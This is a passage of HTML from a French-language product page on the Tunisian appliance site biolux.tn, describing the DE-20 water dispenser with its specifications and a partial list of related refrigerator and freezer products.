	<li id="menu-item-7919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7919 has-icon-left"><a href="https://biolux.tn/categorie-produit/lave-vaisselle/"><img class="ux-menu-icon" width="20" height="20" src="https://biolux.tn/wp-content/uploads/2021/03/wine-glass-1.png" alt="" />Lave-Vaisselle</a></li>
	<li id="menu-item-7920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7920 has-icon-left"><a href="https://biolux.tn/categorie-produit/tv/"><img class="ux-menu-icon" width="20" height="20" src="https://biolux.tn/wp-content/uploads/2021/03/television.png" alt="" />TV</a></li>
	<li id="menu-item-7921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7921 has-icon-left"><a href="https://biolux.tn/categorie-produit/pem/"><img class="ux-menu-icon" width="20" height="20" src="https://biolux.tn/wp-content/uploads/2022/11/Sans-titre-1-1-150x150.png" alt="PEM" />Petit-Électromènager</a></li>
	<li id="menu-item-7922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7922 nav-dropdown-col has-icon-left"><a href="https://biolux.tn/categorie-produit/lave-linge/"><img class="ux-menu-icon" width="20" height="20" src="https://biolux.tn/wp-content/uploads/2021/03/washing-machine.png" alt="" />Lave-Linge</a>
	<ul class="sub-menu nav-column nav-dropdown-simple dropdown-uppercase">
		<li id="menu-item-7923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7923"><a href="https://biolux.tn/categorie-produit/lave-linge/automatique/">Automatique</a></li>
		<li id="menu-item-7924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7924"><a href="https://biolux.tn/categorie-produit/lave-linge/semi-automatique/">Semi-Automatique</a></li>
	</ul>
</li>
	<li id="menu-item-7925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7925 nav-dropdown-col has-icon-left"><a href="https://biolux.tn/categorie-produit/froids/"><img class="ux-menu-icon" width="20" height="20" src="https://biolux.tn/wp-content/uploads/2021/03/snowflake.png" alt="" />Froid</a>
	<ul class="sub-menu nav-column nav-dropdown-simple dropdown-uppercase">
		<li id="menu-item-7926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7926"><a href="https://biolux.tn/categorie-produit/froids/refrigerateur/">Réfrigérateur</a></li>
		<li id="menu-item-7927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7927"><a href="https://biolux.tn/categorie-produit/froids/congelateur/">Congélateur</a></li>
		<li id="menu-item-7928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7928"><a href="https://biolux.tn/categorie-produit/froids/distributeur-eau/">Distributeur D&rsquo;eau</a></li>
	</ul>
</li>
	<li id="menu-item-7929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7929 nav-dropdown-col has-icon-left"><a href="https://biolux.tn/categorie-produit/chauds/"><img class="ux-menu-icon" width="20" height="20" src="https://biolux.tn/wp-content/uploads/2021/03/hot.png" alt="" />Chaud</a>
	<ul class="sub-menu nav-column nav-dropdown-simple dropdown-uppercase">
		<li id="menu-item-7930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7930"><a href="https://biolux.tn/categorie-produit/chauds/chauffage/">Chauffage</a></li>
		<li id="menu-item-7931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7931"><a href="https://biolux.tn/categorie-produit/chauds/chauffe-bain/">Chauffe-Bain</a></li>
	</ul>
</li>
	<li id="menu-item-7932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7932 nav-dropdown-col has-icon-left"><a href="https://biolux.tn/categorie-produit/cuisson/"><img class="ux-menu-icon" width="20" height="20" src="https://biolux.tn/wp-content/uploads/2021/03/fork.png" alt="" />Cuisson</a>
	<ul class="sub-menu nav-column nav-dropdown-simple dropdown-uppercase">
		<li id="menu-item-7933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7933"><a href="https://biolux.tn/categorie-produit/cuisson/cuisiniere/">Cuisiniére</a></li>
		<li id="menu-item-7934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7934"><a href="https://biolux.tn/categorie-produit/cuisson/four/">Four</a></li>
	</ul>
</li>
	<li id="menu-item-7935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7935 nav-dropdown-col has-icon-left"><a href="https://biolux.tn/categorie-produit/encastrable/"><img class="ux-menu-icon" width="20" height="20" src="https://biolux.tn/wp-content/uploads/2021/03/category.png" alt="" />Encastrables</a>
	<ul class="sub-menu nav-column nav-dropdown-simple dropdown-uppercase">
		<li id="menu-item-8178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8178"><a href="https://biolux.tn/categorie-produit/encastrable/lave-vaisselle-encastrable">Lave-Vaisselle Encastrable</a></li>
		<li id="menu-item-7936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7936"><a href="https://biolux.tn/categorie-produit/encastrable/refrigerateur-encastrable/">Réfrigérateur Encastrable</a></li>
		<li id="menu-item-7937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7937"><a href="https://biolux.tn/categorie-produit/encastrable/four-encastrable/">Four Encastrable</a></li>
		<li id="menu-item-7938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7938"><a href="https://biolux.tn/categorie-produit/encastrable/hotte/">Hotte</a></li>
		<li id="menu-item-7939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7939"><a href="https://biolux.tn/categorie-produit/encastrable/plaque/">Plaque</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7916 menu-item-design-default"><a href="https://biolux.tn/reclamation/" class="nav-top-link">S.A.V</a></li>
<li id="menu-item-7899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7899 menu-item-design-default"><a href="https://biolux.tn/contact/" class="nav-top-link">Contact</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-outline nav-size-large nav-spacing-xlarge nav-uppercase nav-prompts-overlay">
              <li class="header-divider"></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Recherche" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://biolux.tn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Recherche pour :</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Recherche&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Recherche" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Envoyer">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="center" data-bg="main-menu-overlay" data-color="" class="icon primary button circle is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	 </div> </li>
            </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-1081" class="product type-product post-1081 status-publish first instock product_cat-distributeur-eau product_cat-froids has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://biolux.tn/wp-content/uploads/2021/06/IMG_0002t-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://biolux.tn/wp-content/uploads/2021/06/IMG_0002t.jpg"><img width="500" height="500" src="https://biolux.tn/wp-content/uploads/2021/06/IMG_0002t.jpg" class="wp-post-image skip-lazy" alt="" data-caption="" data-src="https://biolux.tn/wp-content/uploads/2021/06/IMG_0002t.jpg" data-large_image="https://biolux.tn/wp-content/uploads/2021/06/IMG_0002t.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="https://biolux.tn/wp-content/uploads/2021/06/IMG_0002t.jpg 500w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0002t-100x100.jpg 100w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0002t-300x300.jpg 300w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0002t-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://biolux.tn/wp-content/uploads/2021/06/IMG_0004t-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://biolux.tn/wp-content/uploads/2021/06/IMG_0004t.jpg"><img width="500" height="500" src="https://biolux.tn/wp-content/uploads/2021/06/IMG_0004t.jpg" class="skip-lazy" alt="" data-caption="" data-src="https://biolux.tn/wp-content/uploads/2021/06/IMG_0004t.jpg" data-large_image="https://biolux.tn/wp-content/uploads/2021/06/IMG_0004t.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://biolux.tn/wp-content/uploads/2021/06/IMG_0004t.jpg 500w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0004t-100x100.jpg 100w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0004t-300x300.jpg 300w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0004t-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://biolux.tn/wp-content/uploads/2021/06/IMG_0002t.jpg" alt="" width="500" height="" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="https://biolux.tn/wp-content/uploads/2021/06/IMG_0004t.jpg" alt="" width="500" height=""  class="attachment-woocommerce_thumbnail" /></a></div>	</div>
	    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://biolux.tn">Accueil</a> <span class="divider">&#47;</span> <a href="https://biolux.tn/categorie-produit/froids/">Froids</a> <span class="divider">&#47;</span> <a href="https://biolux.tn/categorie-produit/froids/distributeur-eau/">Distributeur D&#039;eau</a></nav><h1 class="product-title product_title entry-title">
	Distributeur D&rsquo;eau DE-20</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price ">
  </p>
</div>
<div class="product-short-description">
	<p>Découvrez comment redynamiser votre fraîcheur et repenser votre espace afin de profiter de l&rsquo;eau chaud ou froid, le distributeur d&rsquo;eau BIOLUX est adapté exactement à vos attentes avec la forme ergonomique de ses robinets. Il préserve la pureté de vos eaux pour vous offrir la meilleure solution d&rsquo;hydratation absolue.</p>
</div>
 <div class="product_meta">

	
	
	<span class="posted_in">Catégories : <a href="https://biolux.tn/categorie-produit/froids/distributeur-eau/" rel="tag">Distributeur D'eau</a>, <a href="https://biolux.tn/categorie-produit/froids/" rel="tag">Froids</a></span>
	
	
</div>

    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Catégories de produits</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-20 cat-parent"><a href="https://biolux.tn/categorie-produit/chauds/">Chauds</a><ul class='children'>
<li class="cat-item cat-item-21"><a href="https://biolux.tn/categorie-produit/chauds/chauffage/">Chauffage</a></li>
<li class="cat-item cat-item-22"><a href="https://biolux.tn/categorie-produit/chauds/chauffe-bain/">Chauffe bain</a></li>
</ul>
</li>
<li class="cat-item cat-item-19"><a href="https://biolux.tn/categorie-produit/climatiseur/">Climatiseur</a></li>
<li class="cat-item cat-item-32 cat-parent"><a href="https://biolux.tn/categorie-produit/cuisson/">Cuisson</a><ul class='children'>
<li class="cat-item cat-item-33"><a href="https://biolux.tn/categorie-produit/cuisson/cuisiniere/">Cuisiniére</a></li>
<li class="cat-item cat-item-34"><a href="https://biolux.tn/categorie-produit/cuisson/four/">Four</a></li>
</ul>
</li>
<li class="cat-item cat-item-35 cat-parent"><a href="https://biolux.tn/categorie-produit/encastrable/">Encastrables</a><ul class='children'>
<li class="cat-item cat-item-41"><a href="https://biolux.tn/categorie-produit/encastrable/refrigerateur-encastrable/">Réfrigérateur Encastrable</a></li>
<li class="cat-item cat-item-36"><a href="https://biolux.tn/categorie-produit/encastrable/four-encastrable/">Four Encastrable</a></li>
<li class="cat-item cat-item-43"><a href="https://biolux.tn/categorie-produit/encastrable/lave-vaisselle-encastrable/">Lave-Vaisselle Encastrable</a></li>
<li class="cat-item cat-item-37"><a href="https://biolux.tn/categorie-produit/encastrable/hotte/">Hotte</a></li>
<li class="cat-item cat-item-38"><a href="https://biolux.tn/categorie-produit/encastrable/plaque/">Plaque</a></li>
</ul>
</li>
<li class="cat-item cat-item-28 cat-parent current-cat-parent"><a href="https://biolux.tn/categorie-produit/froids/">Froids</a><ul class='children'>
<li class="cat-item cat-item-29"><a href="https://biolux.tn/categorie-produit/froids/congelateur/">Congélateur</a></li>
<li class="cat-item cat-item-30 current-cat"><a href="https://biolux.tn/categorie-produit/froids/distributeur-eau/">Distributeur D'eau</a></li>
<li class="cat-item cat-item-31"><a href="https://biolux.tn/categorie-produit/froids/refrigerateur/">Réfrigérateur</a></li>
</ul>
</li>
<li class="cat-item cat-item-25 cat-parent"><a href="https://biolux.tn/categorie-produit/lave-linge/">Lave-Linge</a><ul class='children'>
<li class="cat-item cat-item-26"><a href="https://biolux.tn/categorie-produit/lave-linge/automatique/">Automatique</a></li>
<li class="cat-item cat-item-27"><a href="https://biolux.tn/categorie-produit/lave-linge/semi-automatique/">Semi-Automatique</a></li>
</ul>
</li>
<li class="cat-item cat-item-24"><a href="https://biolux.tn/categorie-produit/lave-vaisselle/">Lave-Vaisselle</a></li>
<li class="cat-item cat-item-40"><a href="https://biolux.tn/categorie-produit/pem/">Petit Électroménager</a></li>
<li class="cat-item cat-item-23"><a href="https://biolux.tn/categorie-produit/tv/">TV</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="presentation">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Description					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<div>MODELE : DE-20</div>
<div>MONO ROBINET ERGONOMIQUE<br />
RESERVOIR INOX<br />
VERROUILLAGE DE SÉCURITÉ EN MODE CHAUD<br />
3 DIFFERENTS NIVEAUX DE TEMPERATURE CHAUD, NORMAL ET FROID<br />
COMPRESSEUR PERFORMANT<br />
DIMENSIONS : 35*36.5*87.5 CM</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Produits similaires			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}' >

  
		<div class="product-small col has-hover product type-product post-1069 status-publish instock product_cat-froids product_cat-congelateur has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://biolux.tn/produit/congelateur-cr-35-s/" aria-label="CONGELATEUR CR 35 S">
					<img width="500" height="500" src="https://biolux.tn/wp-content/uploads/2021/06/IMG_0002t-2-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CONGELATEUR CR 35 S" decoding="async" srcset="https://biolux.tn/wp-content/uploads/2021/06/IMG_0002t-2-500x500.png 500w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0002t-2-100x100.png 100w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0002t-2-300x300.png 300w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0002t-2-150x150.png 150w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0002t-2-768x768.png 768w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0002t-2.png 1000w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Froids		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://biolux.tn/produit/congelateur-cr-35-s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">CONGELATEUR CR 35 S</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="https://biolux.tn/produit/congelateur-cr-35-s/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1069" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-underline" data-product_id="1069" data-product_sku="" aria-label="En savoir plus sur &ldquo;CONGELATEUR CR 35 S&rdquo;" rel="nofollow" data-success_message="">Lire la suite</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1069" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7838 status-publish instock product_cat-froids product_cat-refrigerateur has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://biolux.tn/produit/refrigerateur-cb-41xnf/" aria-label="Réfrigérateur : CB 41XNF">
					<img width="500" height="500" src="https://biolux.tn/wp-content/uploads/2023/03/CB41XNF-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Réfrigérateur : CB 41XNF" decoding="async" loading="lazy" srcset="https://biolux.tn/wp-content/uploads/2023/03/CB41XNF-500x500.png 500w, https://biolux.tn/wp-content/uploads/2023/03/CB41XNF-300x300.png 300w, https://biolux.tn/wp-content/uploads/2023/03/CB41XNF-150x150.png 150w, https://biolux.tn/wp-content/uploads/2023/03/CB41XNF-100x100.png 100w, https://biolux.tn/wp-content/uploads/2023/03/CB41XNF.png 750w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Froids		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://biolux.tn/produit/refrigerateur-cb-41xnf/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Réfrigérateur : CB 41XNF</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="https://biolux.tn/produit/refrigerateur-cb-41xnf/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7838" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-underline" data-product_id="7838" data-product_sku="" aria-label="En savoir plus sur &ldquo;Réfrigérateur : CB 41XNF&rdquo;" rel="nofollow" data-success_message="">Lire la suite</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_7838" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-434 status-publish last instock product_cat-froids product_cat-refrigerateur has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://biolux.tn/produit/cb36s/" aria-label="Réfrigérateur CB36S">
					<img width="500" height="500" src="https://biolux.tn/wp-content/uploads/2021/03/IMG_0027t1-1-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Réfrigérateur CB36S" decoding="async" loading="lazy" srcset="https://biolux.tn/wp-content/uploads/2021/03/IMG_0027t1-1-500x500.png 500w, https://biolux.tn/wp-content/uploads/2021/03/IMG_0027t1-1-100x100.png 100w, https://biolux.tn/wp-content/uploads/2021/03/IMG_0027t1-1.png 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Froids		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://biolux.tn/produit/cb36s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Réfrigérateur CB36S</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="https://biolux.tn/produit/cb36s/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_434" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-underline" data-product_id="434" data-product_sku="" aria-label="En savoir plus sur &ldquo;Réfrigérateur CB36S&rdquo;" rel="nofollow" data-success_message="">Lire la suite</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_434" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-976 status-publish first instock product_cat-froids product_cat-refrigerateur has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://biolux.tn/produit/refrigerateur-mp-17-s/" aria-label="Réfrigérateur : MP 17 S">
					<img width="500" height="500" src="https://biolux.tn/wp-content/uploads/2021/06/IMG_0013t1-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Réfrigérateur : MP 17 S" decoding="async" loading="lazy" srcset="https://biolux.tn/wp-content/uploads/2021/06/IMG_0013t1-500x500.png 500w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0013t1-100x100.png 100w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0013t1-300x300.png 300w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0013t1-150x150.png 150w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0013t1-768x768.png 768w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0013t1.png 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Froids		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://biolux.tn/produit/refrigerateur-mp-17-s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Réfrigérateur : MP 17 S</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="https://biolux.tn/produit/refrigerateur-mp-17-s/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_976" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-underline" data-product_id="976" data-product_sku="" aria-label="En savoir plus sur &ldquo;Réfrigérateur : MP 17 S&rdquo;" rel="nofollow" data-success_message="">Lire la suite</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_976" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1004 status-publish instock product_cat-froids product_cat-refrigerateur has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://biolux.tn/produit/refrigerateur-dp-28-sf/" aria-label="Réfrigérateur : DP 28 SF">
					<img width="500" height="500" src="https://biolux.tn/wp-content/uploads/2021/06/IMG_0020T-1-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Réfrigérateur : DP 28 SF" decoding="async" loading="lazy" srcset="https://biolux.tn/wp-content/uploads/2021/06/IMG_0020T-1-500x500.png 500w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0020T-1-100x100.png 100w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0020T-1-300x300.png 300w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0020T-1-150x150.png 150w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0020T-1-768x768.png 768w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0020T-1.png 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Froids		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://biolux.tn/produit/refrigerateur-dp-28-sf/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Réfrigérateur : DP 28 SF</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="https://biolux.tn/produit/refrigerateur-dp-28-sf/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1004" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-underline" data-product_id="1004" data-product_sku="" aria-label="En savoir plus sur &ldquo;Réfrigérateur : DP 28 SF&rdquo;" rel="nofollow" data-success_message="">Lire la suite</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1004" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1013 status-publish instock product_cat-froids product_cat-refrigerateur has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://biolux.tn/produit/refrigerateur-dp-38-b/" aria-label="Réfrigérateur : DP 38 B">
					<img width="500" height="500" src="https://biolux.tn/wp-content/uploads/2021/06/IMG_0023t-1-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Réfrigérateur : DP 38 B" decoding="async" loading="lazy" srcset="https://biolux.tn/wp-content/uploads/2021/06/IMG_0023t-1-500x500.png 500w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0023t-1-100x100.png 100w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0023t-1-300x300.png 300w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0023t-1-150x150.png 150w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0023t-1-768x768.png 768w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0023t-1.png 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
